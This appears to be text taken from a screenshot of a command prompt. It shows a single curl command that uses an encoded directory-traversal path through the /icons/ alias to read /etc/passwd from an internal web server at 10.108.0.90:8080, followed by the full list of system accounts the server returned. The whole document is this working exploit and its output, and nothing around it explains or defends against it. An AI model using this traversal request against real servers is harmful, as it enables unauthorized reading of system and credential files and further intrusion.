 C:\Users\admin\Desktop>curl -s --path-as-is "http://10.108.0.90:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin